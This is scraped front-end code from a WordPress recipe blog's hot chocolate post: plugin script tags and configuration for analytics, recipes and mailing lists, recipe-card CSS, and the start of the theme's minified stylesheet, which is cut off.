wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://honeychildscreole.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://honeychildscreole.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=0daedf2e8bf6852380b8" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/accordion.min.js" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://honeychildscreole.com/wp-content/plugins/tinysalt-extension/assets/js/shortcodes.min.js?ver=2023031901" id="loftocean-shortcodes-js"></script>
<script type="text/javascript" id="loftocean-front-media-js-extra">
/* <![CDATA[ */
var loftoceanImageLoad = {"lazyLoadEnabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://honeychildscreole.com/wp-content/plugins/tinysalt-extension/assets/js/front-media.min.js?ver=2023031901" id="loftocean-front-media-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/honeychildscreole.com\/wp-json\/","nonce":"283f711f72","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/api-request.min.js" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-api.min.js" id="wp-api-js"></script>
<script type="text/javascript" id="loftocean-post-metas-js-extra">
/* <![CDATA[ */
var loftocean_ajax = {"url":"https:\/\/honeychildscreole.com\/wp-admin\/admin-ajax.php","like":{"action":"loftocean_post_like"},"load_post_metas_dynamically":"","need_updating_view_count":"1","current_post_id":"929"};
/* ]]> */
</script>
<script type="text/javascript" src="https://honeychildscreole.com/wp-content/plugins/tinysalt-extension/assets/js/post-metas.min.js?ver=2023031901" id="loftocean-post-metas-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/honeychildscreole.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="loftocean-instagram-js-extra">
/* <![CDATA[ */
var loftoceanInstagram = {"class":"tinysalt-widget_instagram","isMobile":"","apiRoot":"https:\/\/honeychildscreole.com\/wp-json\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://honeychildscreole.com/wp-content/plugins/tinysalt-extension/assets/js/instagram.min.js?ver=2023031901" id="loftocean-instagram-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"179729221\",\"post\":\"929\",\"tz\":\"0\",\"srv\":\"honeychildscreole.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "179729221", "929" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202546.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wprm-public-js-extra">
/* <![CDATA[ */
var wprm_public = {"user":"0","endpoints":{"analytics":"https:\/\/honeychildscreole.com\/wp-json\/wp-recipe-maker\/v1\/analytics","integrations":"https:\/\/honeychildscreole.com\/wp-json\/wp-recipe-maker\/v1\/integrations","manage":"https:\/\/honeychildscreole.com\/wp-json\/wp-recipe-maker\/v1\/manage","utilities":"https:\/\/honeychildscreole.com\/wp-json\/wp-recipe-maker\/v1\/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"929","home_url":"https:\/\/honeychildscreole.com\/","print_slug":"wprm_print","permalinks":"\/%year%\/%monthnum%\/%day%\/%postname%\/","ajax_url":"https:\/\/honeychildscreole.com\/wp-admin\/admin-ajax.php","nonce":"e3b6f39696","api_nonce":"283f711f72","translations":[],"version":{"free":"10.1.1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://honeychildscreole.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=10.1.1" id="wprm-public-js"></script>
<script type="text/javascript" defer src="https://honeychildscreole.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.8" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://player.vimeo.com/api/player.js?ver=6.8.3" id="vimeo-player-js"></script>
<script type="text/javascript" id="loftocean-shortcode-video-js-extra">
/* <![CDATA[ */
var loftoceanShortcodeVideos = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://honeychildscreole.com/wp-content/plugins/tinysalt-extension/assets/js/shortcode-videos.js?ver=2023031901" id="loftocean-shortcode-video-js"></script>
<style type="text/css">.wprm-recipe-template-tinysalt-recipe {
	padding: 0;
	margin-top: 50px;
	margin-bottom: 50px;
	background-color: #fcf9f5; /* wprm_background type=color */
	color: #000000; /* wprm_text type=color */
	padding: 35px;
	font-size: 16px; /* wprm_main_font_size type=font_size */
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
    border-color: #f8eee0; /* wprm_border type=color */
	border-radius: 4px; /* wprm_border_radius type=size */
}

.wprm-ts-top {
	position: relative;
	margin-bottom: 30px;
}

.wprm-ts-img {
	position: relative;
	width: 100%;
	height: 0;
	padding-top: 50%;
	overflow: hidden;
}

.wprm-ts-img img {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	z-index: 9;
	display: block;
	width: 100%;
	height: 100%;
	object-fit: cover;
}

.wprm-ts-buttons {
	position: absolute;
	top: 10px;
	right: 10px;
	z-index: 9;
	text-align: right;
}

.wprm-ts-buttons .wprm-recipe-link.wprm-recipe-link-inline-button {
	min-width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
}

.wprm-ts-buttons .wprm-recipe-link.wprm-recipe-link-inline-button .wprm-recipe-icon svg {
	width: 16px;
    height: 16px;
}

.wprm-recipe-link.wprm-recipe-link-inline-button:hover {
	background: var(--primary-color) !important;
	border-color: var(--primary-color) !important;
	color: #fff !important;
}

.wprm-recipe-link.wprm-recipe-link-inline-button.wprm-recipe-pin:hover {
	background: #bd081c !important;
	border-color: #bd081c !important;
	color: #fff !important;
}

.wprm-recipe-link.wprm-recipe-link-inline-button:hover svg path {
	fill: #fff !important;
}

.wprm-ts-header .wprm-recipe-name {
	color: #000000; /* wprm_header_text type=color */
	font-size: 26px; /* wprm_recipe_name_font_size type=font_size */
	font-weight: 600 !important;
}

.wprm-recipe-summary {
	margin-top: 25px;
	font-size: 14px; /* wprm_recipe_summary_font_size type=font_size */
	font-weight: 400;
	line-height: 1.5;
}

.wprm-recipe-rating {
	float: right;
	margin-left: 30px;
	text-align: right;
}

.rtl .wprm-recipe-rating {
	float: left;
	margin-right: 30px;
	margin-left: 0;
	text-align: left;
}

.wprm-recipe-rating svg {
	margin: 0;
	font-size: 14px;
}

.wprm-recipe-template-tinysalt-recipe .wprm-recipe-rating .wprm-recipe-rating-details {
	font-size: 10px;
	text-transform: uppercase;
	font-weight: 500;
	opacity: 0.5;
}

.wprm-ts-main-meta {
	position: relative;
	padding-bottom: 10px;
	margin: 30px 0;
	border-bottom: 1px solid #ebebeb;
}

.wprm-ts-main-meta > * {
	display: inline-block;
}

.wprm-ts-main-meta .wprm-recipe-details-label {
	font-size: 11px; /* wprm_recipe_meta_label_font_size type=font_size */
    text-transform: uppercase;
    line-height: 1.2;
    font-weight: 800 !important;
    letter-spacing: 0.5px;
}

.wprm-recipe-block-container-inline {
	font-size: 14px; /* wprm_recipe_meta_font_size type=font_size */
}

.wprm-ts-main-meta .wprm-recipe-servings-container,
.wprm-ts-main-meta .wprm-recipe-times-container .wprm-recipe-block-container-inline {
	position: relative;
	width: auto;
	padding-left: 45px;
	margin: 0 25px 20px 0;
}

.rtl .wprm-ts-main-meta .wprm-recipe-servings-container,
.rtl .wprm-ts-main-meta .wprm-recipe-times-container .wprm-recipe-block-container-inline {
	padding-right: 45px;
	padding-left: 0;
	margin: 0 0 20px 25px;
}

.wprm-ts-main-meta .wprm-recipe-times-container .wprm-recipe-block-container-inline:last-child {
	margin-right: 0 !important;
}

.rtl .wprm-ts-main-meta .wprm-recipe-times-container .wprm-recipe-block-container-inline:last-child {
	margin-left: 0 !important;
}

.wprm-ts-main-meta .wprm-recipe-servings-container:before,
.wprm-ts-main-meta .wprm-recipe-times-container .wprm-recipe-block-container-inline:before {
	-moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font: normal normal normal 14px/1 "Font Awesome 5 Free";
    font-size: inherit;
    text-rendering: auto;
    line-height: inherit;
    font-weight: 900;
	position: absolute;
	top: -5px;
	left: 0;
	width: 38px;
	height: 38px;
	background: rgba(0, 0, 0, 0.05);
	border-radius: 50%;
	text-align: center;
	line-height: 38px;
}

.rtl .wprm-ts-main-meta .wprm-recipe-servings-container:before,
.rtl .wprm-ts-main-meta .wprm-recipe-times-container .wprm-recipe-block-container-inline:before  {
	right: 0;
	left: auto;
}

.wprm-ts-main-meta .wprm-recipe-servings-container:before {
	content: "\f2e7";
}

.wprm-ts-main-meta .wprm-recipe-times-container .wprm-recipe-block-container-inline:before {
	content: "\f017";
	font-weight: 400;
}

.wprm-ts-main-meta .wprm-recipe-details-label,
.wprm-ts-main-meta .wprm-recipe-time {
	display: block;
}

.wprm-recipe-template-tinysalt-recipe .wprm-ts-equipment-ingredients {
	display: flex;
	padding-bottom: 30px;
	margin-bottom: 30px;
	border-bottom: 1px solid #ebebeb;
}

.wprm-recipe.wprm-recipe-template-tinysalt-recipe h3 {
	margin-bottom: 15px !important;
	color: inherit;
	font-size: 21px; /* wprm_block_header_font_size type=font_size */
	font-weight: 600 !important;
}

.wprm-ts-equipment-ingredients > * {
	margin-left: 0;
}

.rtl .wprm-ts-equipment-ingredients > * {
	margin-right: 0;
	margin-left: auto;
}

.wprm-ts-equipment-ingredients > *:first-child {
	padding-right: 40px;
}

.rtl .wprm-ts-equipment-ingredients > *:first-child {
	padding-right: 0;
	padding-left: 40px;
}

.wprm-recipe.wprm-recipe-template-tinysalt-recipe ul {
	margin-left: 0;
	padding-left: 0;
}

.wprm-recipe.wprm-recipe-template-tinysalt-recipe ul li {
	padding: 0;
	margin: 0 0 0 15px;
}

.rtl .wprm-recipe.wprm-recipe-template-tinysalt-recipe ul li {
	padding: 0;
	margin: 0 15px 0 0;
}

.wprm-recipe .wprm-recipe-equipment-container ul li,
.wprm-recipe .wprm-recipe-ingredients-container ul li {
	position: relative;
	padding-left: 25px;
	margin-bottom: 5px;
    margin-left: 0;
	font-size: 15px; /* wprm_equipment_and_ingredients_font_size type=font_size */
	list-style: none !important;
}

.rtl .wprm-recipe .wprm-recipe-equipment-container ul li,
.rtl .wprm-recipe .wprm-recipe-ingredients-container ul li {
	padding-right: 25px;
	padding-left: 0;
	margin-right: 0;
	margin-left: auto;
}

.wprm-recipe .wprm-recipe-equipment-container ul li:before,
.wprm-recipe .wprm-recipe-ingredients-container ul li:before {
	-moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font: normal normal normal 14px/1 "Font Awesome 5 Free";
    font-size: 12px;
    text-rendering: auto;
    line-height: inherit;
    font-weight: 900;
	position: absolute;
	top: 2px;
	left: 0;
	color: var(--primary-color);
	content: "\f00c";
}

.rtl .wprm-recipe .wprm-recipe-equipment-container ul li:before,
.rtl .wprm-recipe .wprm-recipe-ingredients-container ul li:before {
	right: 0;
	left: auto;
}

.wprm-recipe .wprm-recipe-ingredients-container .wprm-recipe-ingredient-group-name {
	margin-top: 25px !important;
}

.wprm-recipe h4 {
	margin-bottom: 15px;
	color: #999;
	font-size: 15px; /* wprm_ingredient_group_name_font_size type=font_size */
}

.wprm-recipe-equipment-name {
	display: inline !important;
}

.wprm-recipe-ingredient-name {
	font-weight: 700;
}

.wprm-recipe-ingredients-container .wprm-recipe-ingredient-notes-faded {
	opacity: 0.5;
}

.wprm-recipe .wprm-ts-instructions .wprm-recipe-instructions {
	margin-top: 25px;
}

.wprm-recipe .wprm-ts-instructions .wprm-recipe-instructions li.wprm-recipe-instruction {
	position: relative;
	margin: 0;
	padding-left: 65px;
	list-style-type: none !important;
	counter-increment: step-counter;
	font-size: 16px; /* wprm_instruction_content_font_size type=font_size */
}

.rtl .wprm-recipe .wprm-ts-instructions .wprm-recipe-instructions li.wprm-recipe-instruction {
	padding-right: 65px;
	padding-left: 0;
}

.wprm-recipe .wprm-ts-instructions .wprm-recipe-instructions li.wprm-recipe-instruction:not(:last-child) {
	margin-bottom: 30px;
}

.wprm-recipe .wprm-ts-instructions .wprm-recipe-instructions li.wprm-recipe-instruction:before {
	position: absolute;
	top: 1px;
    left: 0;
	display: block;
    height: 40px;
    width: 40px;
    border-radius: 50%;
    background-color: var(--primary-color);
	content: counter(step-counter);
    color: #ffffff;
    font-size: 20px;
	font-weight: 600;
    line-height: 40px;
    text-align: center;
}

.rtl .wprm-recipe .wprm-ts-instructions .wprm-recipe-instructions li.wprm-recipe-instruction:before {
	right: 0;
	left: auto;
}

.wprm-recipe-video-container {
	margin-top: 30px;
}

.wprm-recipe-notes-container {
	padding: 30px;
	margin-top: 40px;
	background-color: #f8eee0; /* wprm_notes_background type=color */
	border-radius: 4px;
}

.wprm-recipe-notes-container .wprm-recipe-notes strong {
	display: inline-block;
}

.wprm-ts-meta {
	margin-top: 30px;
}

.wprm-ts-meta .wprm-recipe-block-container-inline {
	margin: 10px 30px 0 0;
	opacity: 0.7;
}

.wprm-ts-meta .wprm-recipe-icon {
	margin-right: 8px;
	opacity: 0.5;
}

.wprm-recipe-details-unit {
	font-size: inherit;
}

.wprm-recipe-template-tinysalt-recipe .wprm-recipe-nutrition-header {
    padding-top: 30px;
	margin-top: 30px;
    border-top: 1px solid #ebebeb;
}

.wprm-recipe-header .wprm-recipe-media-toggle-container {
	margin-right: 0;
	margin-left: auto;
}

.rtl .wprm-recipe-header .wprm-recipe-media-toggle-container {
	margin-right: auto;
	margin-left: 0;
}

@media only screen and (min-width: 1440px) {
	.site-content[class*="with-sidebar-"] .wprm-ts-main-meta .wprm-recipe-servings-container,
	.site-content[class*="with-sidebar-"] .wprm-ts-main-meta .wprm-recipe-times-container .wprm-recipe-block-container-inline {
		margin-right: 50px;
	}
	
	.rtl .site-content[class*="with-sidebar-"] .wprm-ts-main-meta .wprm-recipe-servings-container,
	.rtl .site-content[class*="with-sidebar-"] .wprm-ts-main-meta .wprm-recipe-times-container .wprm-recipe-block-container-inline {
		margin-right: 0;
		margin-left: 50px;
	}
}

@media only screen and (max-width: 640px) {
	.wprm-recipe-template-tinysalt-recipe .wprm-ts-equipment-ingredients {
		display: block;
	}
	
	.wprm-ts-equipment-ingredients > *:not(:first-child) {
		margin-top: 30px;
	}
	
	.wprm-recipe-block-container-inline {
		width: 100% !important;
	}
	
	.wprm-ts-main-meta .wprm-recipe-servings-container,
	.wprm-ts-main-meta .wprm-recipe-times-container .wprm-recipe-block-container-inline {
		padding-left: 55px;
	}
	
	.rtl .wprm-ts-main-meta .wprm-recipe-servings-container,
	.rtl .wprm-ts-main-meta .wprm-recipe-times-container .wprm-recipe-block-container-inline {
		padding-right: 55px;
		padding-left: 0;
	}
}

@media only screen and (max-width: 599px) {
	.wprm-recipe-template-tinysalt-recipe {
		padding-right: 20px;
		padding-left: 20px;
	}
}

@media only screen and (max-width: 500px) {
	.wprm-recipe-template-tinysalt-recipe {
		margin-left: -20px;
		margin-right: -20px;
	}
	
	.wprm-recipe .wprm-ts-instructions .wprm-recipe-instructions li.wprm-recipe-instruction {
		padding-left: 25px;
	}
	
	.rtl .wprm-recipe .wprm-ts-instructions .wprm-recipe-instructions li.wprm-recipe-instruction {
		padding-right: 25px;
		padding-left: 0;
	}
	
	.wprm-recipe .wprm-ts-instructions .wprm-recipe-instructions li.wprm-recipe-instruction:before {
		top: 4px;
		width: 18px;
		height: 18px;
		font-size: 14px;
		line-height: 18px;
	}
}</style>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://honeychildscreole.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":179729221,"store_id":"a8122054-c2e7-4834-adf6-b8e7f022bdac","ui":null,"url":"https://honeychildscreole.com","woo_version":"10.3.4","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"AUD","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Decadent","Roasted Banana Hot Chocolate"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://honeychildscreole.com/wp-content/themes/tinysalt/assets/css/front/main.min.css?ver=2023032001
body_size: 39684
content:
 :root {--heading-font: Playfair Display, serif;--body-font: Nunito Sans, sans-serif;--primary-color: #4fd675;--primary-color-semi: rgba(79, 214, 117, 0.3);--gradient-start: #4fd675;--gradient-end: #4fd6c8;--content-color: #232323;--theme-primary-color: var(--primary-color);--light-bg-color: #fff;--light-text-color: #000;--light-content-color: #232323;--dark-bg-color: #111;--dark-text-color: #fff;--dark-content-color: #eee;}:root .light-color, :root .home-widget.light-color {--bg-color: var(--light-bg-color);--text-color: var(--light-text-color);--content-color: var(--light-content-color);--post-content-bg-color: var(--light-post-content-bg);}:root .dark-color, :root .home-widget.dark-color {--bg-color: var(--dark-bg-color);--text-color: var(--dark-text-color);--content-color: var(--dark-content-color);--post-content-bg-color: var(--dark-post-content-bg);}@-webkit-keyframes stickyHeaderShow {0% {-webkit-transform: translateY(-100%);-ms-transform: translateY(-100%);transform: translateY(-100%);}100% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}}@keyframes stickyHeaderShow {0% {-webkit-transform: translateY(-100%);-ms-transform: translateY(-100%);transform: translateY(-100%);}100% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}}@-webkit-keyframes prevArrowMove {0%, 100% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}51% {-webkit-transform: translateX(-30px);-ms-transform: translateX(-30px);transform: translateX(-30px);opacity: 1;}52% {-webkit-transform: translateX(30px);-ms-transform: translateX(30px);transform: translateX(30px);opacity: 0;}53% {opacity: 0;}54% {opacity: 1;}}@keyframes prevArrowMove {0%, 100% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}51% {-webkit-transform: translateX(-30px);-ms-transform: translateX(-30px);transform: translateX(-30px);opacity: 1;}52% {-webkit-transform: translateX(30px);-ms-transform: translateX(30px);transform: translateX(30px);opacity: 0;}53% {opacity: 0;}54% {opacity: 1;}}@-webkit-keyframes nextArrowMove {0%, 100% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}51% {-webkit-transform: translateX(30px);-ms-transform: translateX(30px);transform: translateX(30px);opacity: 1;}52% {-webkit-transform: translateX(-30px);-ms-transform: translateX(-30px);transform: translateX(-30px);opacity: 0;}53% {opacity: 0;}54% {opacity: 1;}}@keyframes nextArrowMove {0%, 100% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}51% {-webkit-transform: translateX(30px);-ms-transform: translateX(30px);transform: translateX(30px);opacity: 1;}52% {-webkit-transform: translateX(-30px);-ms-transform: translateX(-30px);transform: translateX(-30px);opacity: 0;}53% {opacity: 0;}54% {opacity: 1;}}@-webkit-keyframes beat {0% {-webkit-transform: scale(0);-ms-transform: scale(0);transform: scale(0);opacity: 0;}80% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);opacity: 0.7;}100% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);opacity: 0;}}@keyframes beat {0% {-webkit-transform: scale(0);-ms-transform: scale(0);transform: scale(0);opacity: 0;}80% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);opacity: 0.7;}100% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);opacity: 0;}}@-webkit-keyframes heartBeat {0%, 100% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}50% {-webkit-transform: scale(0.85);-ms-transform: scale(0.85);transform: scale(0.85);}}@keyframes heartBeat {0%, 100% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}50% {-webkit-transform: scale(0.85);-ms-transform: scale(0.85);transform: scale(0.85);}}html {line-height: 1.15;-webkit-text-size-adjust: 100%;}body {margin: 0;}h1 {font-size: 2em;margin: 0.67em 0;}hr {box-sizing: content-box;height: 0;overflow: visible;}pre {font-family: monospace, monospace;font-size: 1em;}a {background-color: transparent;}abbr[title] {border-bottom: none;text-decoration: underline;text-decoration: underline dotted;}b, strong {font-weight: bolder;}code, kbd, samp {font-family: monospace, monospace;font-size: 1em;}small {font-size: 80%;}sub, sup {font-size: 75%;line-height: 0;position: relative;vertical-align: baseline;}sub {bottom: -0.25em;}sup {top: -0.5em;}img {border-style: none;}button, input, optgroup, select, textarea {font-family: inherit;font-size: 100%;line-height: 1.15;margin: 0;}button, input {overflow: visible;}button, select {text-transform: none;}button, [type="button"], [type="reset"], [type="submit"] {-webkit-appearance: button;}button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner {border-style: none;padding: 0;}button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring {outline: 1px dotted ButtonText;}fieldset {padding: 0.35em 0.75em 0.625em;}legend {box-sizing: border-box;color: inherit;display: table;max-width: 100%;padding: 0;white-space: normal;}progress {vertical-align: baseline;}textarea {overflow: auto;}[type="checkbox"], [type="radio"] {box-sizing: border-box;padding: 0;}[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button {height: auto;}[type="search"] {-webkit-appearance: textfield;outline-offset: -2px;}[type="search"]::-webkit-search-decoration {-webkit-appearance: none;}::-webkit-file-upload-button {-webkit-appearance: button;font: inherit;}details {display: block;}summary {display: list-item;}template {display: none;}[hidden] {display: none;}* {margin: 0 auto;padding: 0;box-sizing: border-box;-webkit-font-smoothing: antialiased;-ms-word-wrap: break-word;word-wrap: break-word;}*:focus {outline: 0;}html {width: 100%;min-height: 100%;}html:not(.no-touch) div {background-attachment: scroll !important;}body {width: 100%;height: auto;min-height: 100%;margin: 0 auto;background: #fff;color: #000;}body#tinymce {padding: 20px !important;background: #fff;}#page {position: relative;z-index: 2;overflow-x: hidden;width: 100%;height: auto;}ul, ol {padding: 0;margin: 0 0 34px 34px;}li > ul, li > ol {margin-bottom: 0;}dl {margin: 0 0 34px;}dt {font-weight: 700;}dd {margin: 0 0 34px 34px;}figure {position: relative;overflow: hidden;max-width: 100%;margin: 0;}figure img {display: block;}img {height: auto;max-width: 100%;border: 0;}hr {display: block;height: 1px;padding: 0;margin: 50px auto;border: 0;border-top: 1px solid #ccc;}.dark-color hr {background-color: rgba(255, 255, 255, 0.1);}hr.lo-divider {background: none !important;}.hide {display: none !important;}.container:after, #page ul:after, .main:after, .home-widget .section-content:after, .posts-wrapper:after, .entry-content:after, .single #primary > .post:after, .post-navigation .nav-links:after, .image-gallery:after, .widget_mc4wp_form_widget .fields-container:after, .widget-area-row:after, .entry-content .gallery:after, .comments-area .navigation .nav-links:after, .widget.widget_archive ul li:after, .widget.widget_categories ul li:after, .lo-row:after, .gallery[class*="gallery-columns-"]:after, .fields-container:after, .authors-list:after {position: relative;display: block;content: "";clear: both;}.says, .screen-reader-text {position: absolute !important;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);clip-path: inset(50%);width: 1px;height: 1px;padding: 0;margin: -1px;border: 0;word-wrap: normal !important;}.site .skip-link {top: -9999em;left: -9999em;display: block;padding: 15px 23px 14px;background-color: #f1f1f1;box-shadow: 0 0 1px 1px rgba(0, 0, 0, 0.2);color: #21759b;font-family: Montserrat, "Helvetica Neue", sans-serif;font-size: 14px;font-weight: 700;outline: none;text-decoration: none;text-transform: none;}.logged-in .site .skip-link {box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.2);font-family: "Open Sans", sans-serif;}.site .skip-link:focus {z-index: 100000;top: 7px;left: 6px;clip: auto;width: auto;height: auto;}.alignleft {float: left;display: inline;}.alignleft[class*="wp-block-"] {margin-right: 34px;}.alignright {float: right;display: inline;}.alignright[class*="wp-block-"] {margin-left: 34px;}.aligncenter {display: block;margin-right: auto !important;margin-left: auto !important;}figure.alignleft, img.alignleft {margin: 0 34px 34px 0;}figure.alignright, img.alignright {margin: 0 0 34px 34px;}.text-left {text-align: left;}.text-center {text-align: center;}.text-right {text-align: right;}.site-content .button, .widget-area .button, .elementor-template-canvas .button {position: relative;z-index: 9;display: inline-block;padding: 0 30px;background: var(--primary-color);border: none;border-radius: 999px;color: #fff;font-size: 11px;font-size: 0.6875rem;font-weight: 700;letter-spacing: 0.2em;text-transform: uppercase;line-height: 42px;text-align: center;transition: 0.4s;cursor: pointer;}.no-touch .site-content .button:hover, .no-touch .widget-area .button:hover, .no-touch .elementor-template-canvas .button:hover {background: #000;color: #fff;}.button.lo-button.small {padding: 0 14px;font-size: 10px;font-size: 0.625rem;line-height: 28px;}.button.lo-button.large {padding: 0 25px;font-size: 16px;font-size: 1rem;line-height: 45px;}.button.lo-button.extra-large {padding: 0 35px;font-size: 24px;font-size: 1.5rem;line-height: 60px;}.no-touch .button.lo-button:hover {background: #000;}.no-touch .button.lo-button:hover span {color: #fff !important;}.button.ts-btn-small {padding: 0 14px;font-size: 10px;font-size: 0.625rem;line-height: 28px;}.button.ts-btn-large {padding: 0 25px;font-size: 16px;font-size: 1rem;line-height: 45px;}.button.ts-btn-extra-large {padding: 0 35px;font-size: 24px;font-size: 1.5rem;line-height: 60px;}.button.ts-btn-solid {background: var(--primary-color);color: #fff;}.button.ts-btn-outline {color: var(--primary-color);border: 1px solid;background: none;}.no-touch .button.ts-btn-outline:hover {background: var(--primary-color);border-color: var(--primary-color);color: #fff;}.button.ts-btn-pill {border-radius: 999px;}.button.ts-btn-square {border-radius: 0;}.button.ts-btn-rounded {border-radius: 5px;}.button.ts-btn-color-white, .button.ts-btn-color-white.ts-btn-solid {background: #fff;color: #000;}.button.ts-btn-color-white.ts-btn-outline {color: #fff;border-color: #fff;background: none;}.button.ts-btn-color-black, .button.ts-btn-color-black.ts-btn-solid {background: #000;color: #fff;}.button.ts-btn-color-black.ts-btn-outline {color: #000;border-color: #000;background: none;}.site-content .elementor-align-justify .button {display: block;}.meta {font-size: 13px;font-size: 0.8125rem;font-weight: 500;letter-spacing: 1px;}.meta .meta-item {display: inline-block;}.meta .meta-item:not(:last-child) {margin-right: 15px;}.featured-slider .meta {width: 100%;}.author-photo {width: 108px;}.author-photo img {display: block;border-radius: 50%;}.tagcloud a {position: relative;display: inline-block;overflow: hidden;padding: 0 12px;margin: 0 3px 3px 0;background: none;border: 2px solid var(--primary-color);border-radius: 99px;color: inherit;font-size: 13px !important;font-size: 0.8125rem !important;font-weight: 500;letter-spacing: 0;line-height: 30px;text-transform: none;}.tagcloud a:before {content: "#";}.tagcloud a:after {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;background: var(--primary-color);border-radius: 99px;content: "";opacity: 0;transition: opacity 0.4s;pointer-events: none;}.no-touch .tagcloud a:hover, .tagcloud a:focus {color: var(--primary-color);}.no-touch .tagcloud a:hover:after, .tagcloud a:focus:after {opacity: 0.1;}.author-social ul.social-nav {font-size: 0;}.author-social ul.social-nav li:not(:last-child) {margin-right: 10px;}.author-social ul.social-nav li a:before {font-size: 15px;font-size: 0.9375rem;}.close-button {z-index: 9;display: block;width: 40px;height: 40px;font-size: 0;cursor: pointer;transition: 0.4s;}.close-button:before, .close-button:after {position: absolute;top: 19px;left: 8px;display: block;width: 25px;height: 2px;background: currentColor;content: "";transition: transform 0.25s;}.close-button:before {-webkit-transform: rotate(45deg);-ms-transform: 